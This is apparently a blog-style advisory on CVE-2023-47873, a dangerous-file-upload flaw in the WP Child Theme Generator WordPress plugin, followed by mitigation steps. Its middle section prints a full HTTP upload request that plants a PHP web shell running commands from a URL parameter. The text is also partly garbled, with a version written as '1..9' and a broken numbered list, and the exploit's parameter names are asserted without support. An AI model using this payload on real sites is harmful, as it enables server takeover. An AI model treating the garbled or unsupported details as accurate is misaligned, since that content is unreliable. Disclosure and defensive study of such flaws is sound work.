A newly discovered vulnerability, CVE-2023-47873, has been identified in the WP Child Theme Generator plugin, developed by WEN Solutions. This vulnerability affects all versions of the plugin up to and including version 1..9. The issue, classified as an "Unrestricted Upload of File with Dangerous Type" vulnerability, could potentially allow malicious actors to execute arbitrary code on a WordPress site. This blog post will delve into the details of the vulnerability, along with a description of how it can be exploited, and some essential steps that WordPress site owners can take to mitigate its potential impact.
About WP Child Theme Generator
The WP Child Theme Generator plugin by WEN Solutions is a popular plugin designed to help WordPress site owners create child themes for their websites easily. Child themes are a useful way of making customizations to a WordPress site without modifying the original theme files, ensuring that updates to the parent theme do not overwrite customizations.
You can find more information about WP Child Theme Generator on the plugin's official page on the WordPress Plugin Directory.
The vulnerability (CVE-2023-47873)
The Unrestricted Upload of File with Dangerous Type vulnerability occurs when an attacker successfully uploads a malicious file to a server without proper restriction in place. In the case of WP Child Theme Generator, the plugin allows users to upload files to the server as part of the child theme creation process. Unfortunately, due to inadequate file type checks, an attacker could upload a file with a dangerous content type, such as a PHP file, which can then be executed on the server.
The vulnerability can be exploited using the following sample exploit code
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: target_wordpress_site
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXp9zAXW6BFGDpSc7
Content-Length: [length]
------WebKitFormBoundaryXp9zAXW6BFGDpSc7
Content-Disposition: form-data; name="action"
wen_ctg_ajax
------WebKitFormBoundaryXp9zAXW6BFGDpSc7
Content-Disposition: form-data; name="wen_ctg_cred"
[nonce_value_here]
------WebKitFormBoundaryXp9zAXW6BFGDpSc7
Content-Disposition: form-data; name="wen_ctg_file"; filename="malicious_file.php"
Content-Type: application/x-php
<?php system($_GET['cmd']); ?>
------WebKitFormBoundaryXp9zAXW6BFGDpSc7--
This exploit code sends an HTTP POST request to the admin-ajax.php file, which is used for handling AJAX requests in WordPress. The plugin's action, wen_ctg_ajax, is added as a parameter in the POST data, along with a valid nonce value for authentication. The malicious PHP file is then attached as a file upload, with a filename ending in .php. The malicious file contains PHP code that, when executed, allows arbitrary command execution on the server.
Upon successful execution, the malicious PHP file will be uploaded to the server and can be accessed and executed via a web browser.
Update the WP Child Theme Generator plugin, if a security update has been provided by WEN Solutions.
2. If it is not possible to update the plugin or no security update is available, consider disabling or removing the plugin until a fix has been provided.
3. Regularly review and manage the uploaded files on your WordPress site, ensuring to remove any potentially malicious files.
References
- CVE-2023-47873
- WordPress Plugin WP Child Theme Generator <= 1..9 - Unrestricted File Upload
- WP Child Theme Generator official page on WordPress Plugin Directory
Conclusion
The Unrestricted Upload of File with Dangerous Type vulnerability in the WP Child Theme Generator plugin is a severe security issue that could allow malicious actors to execute arbitrary code on a WordPress site. Site owners should take immediate steps to mitigate this vulnerability by updating the plugin or disabling/removing it if no security update is available. Additionally, they should continuously monitor and manage uploaded files on their site to ensure no malicious files have been uploaded.
Timeline
Published on: 03/26/2024 21:15:51 UTC
Last modified on: 03/27/2024 12:29:30 UTC
